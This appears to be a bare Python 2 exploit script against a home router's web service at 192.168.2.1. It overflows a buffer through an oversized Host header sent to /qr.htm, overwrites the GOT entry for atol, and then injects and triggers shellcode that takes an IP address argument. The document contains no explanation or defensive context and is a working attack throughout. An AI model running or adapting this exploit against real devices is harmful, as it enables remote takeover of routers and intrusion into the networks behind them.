 def exploit(ip):
    target_ip='192.168.2.1'
    w = WebService(target_ip)  # Router IP
    l_host_addr = 0x438154
    atol_got_addr = 0x423780 - 4
    host_padding = 'a' * 512
    shellcode_addr = l_host_addr + 0x40

    print "[+] Sending exploit to ip:%s" % (target_ip)
    host_str = host_padding + 'aaaa' +  p32(shellcode_addr)
    w.make_req('/qr.htm', host=host_str)
    print "[+] Overflowing buffer"
    host_str = host_padding + p32(atol_got_addr)
    w.make_req('/qr.htm', host=host_str)
    print "[+] Overwriting got entry"
    w.make_req('/qr.htm', {'_':'hello'})   # Write

    host_str = 'q'*0x40 + shellcode(ip)
    w.make_req('/qr.htm', host=host_str)
    try:
        w.make_req('/qr.htm', has_ContentLength=True)
    except Exception:
       pass
    print "[+] Done!"